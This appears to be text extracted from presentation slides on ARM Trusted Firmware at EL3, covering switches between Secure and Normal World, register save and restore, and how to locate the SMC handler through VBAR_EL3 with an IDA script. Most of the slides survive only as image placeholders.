















EL3 Trusted Firmware

## ARM Trusted Firmware

- ✤ https://github.com/ARM-software/arm-trusted-frmware
	- ✤ Switch between Secure and Normal World
		- ✤ Physical Memory Partition
		- ✤ Save & Load: TTBR1\_EL1, SCTLR\_EL1, TCR\_EL1, …
		- ✤ Dispatch smc

## Locate SMC Handler

#### \* VBAR\_EL3





ida-arm-system-highlight.py



#### \* VBAR\_EL3







